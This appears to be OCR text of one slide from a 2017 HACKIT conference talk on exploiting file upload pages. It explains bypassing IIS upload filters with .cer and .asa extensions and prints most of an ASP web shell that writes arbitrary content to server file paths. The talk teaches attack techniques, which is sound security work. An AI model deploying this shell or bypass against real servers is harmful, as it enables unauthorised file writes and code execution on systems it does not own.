 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 2 (IIS-Windows)
On windows servers, if the same validation is done for asp pages, we can bypass it using .cer & .asa
extensions. IIS <= 7.5 have Both *.asp and *.cer mapped to asp.dll, thus executing ASP code.
jpg.cer ×
1 <%
2 on error resume next
3 testfile=Request.form("filepath")
4 msg=Request.form("message")
5 if Trim(request("filepath"))<>"" then
6 set fs=server.CreateObject("scripting.filesystemobject")
7 set thisfile=fs.CreateTextFile(testfile,True)
8 thisfile.Write(""&msg& "")
9 if err =0 Then
10 response.write "<font color=red>Successful ....</font>"
11 else
12 response.write "<font color=red>No Permission :(</font>"
13 end if
14 err.clear
15 thisfile.close
16 set fs = nothing
17 End if
18 %>
19 <form method="POST" ACTION="">
20 <p align="center">
21 <input type="text" size="79" name="filepath"
22 value="<%=server.mappath("tuifei.asp")%>">
23 <BR>
24 <TEXTAREA NAME="Message" ROWS="10" COLS="60"></TEXTAREA>
Ukraine, Kharkiv - September 23, 2017